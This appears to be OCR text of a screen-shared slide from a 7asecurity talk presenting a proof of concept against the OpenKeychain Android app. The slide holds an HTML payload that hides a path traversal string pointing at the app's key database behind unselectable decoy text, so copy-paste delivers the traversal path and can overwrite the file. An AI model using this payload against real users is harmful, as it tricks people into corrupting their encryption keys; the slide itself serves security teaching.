 You are screen sharing
Stop Share
Solution: File overwrite via path traversal
→ User sees unselectable text
→ When the user copies the text, they are copying something else
<html><body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.
db</font></div></body>
</html>
+ 7asecurity.com
7A
SECURITY
00:19:57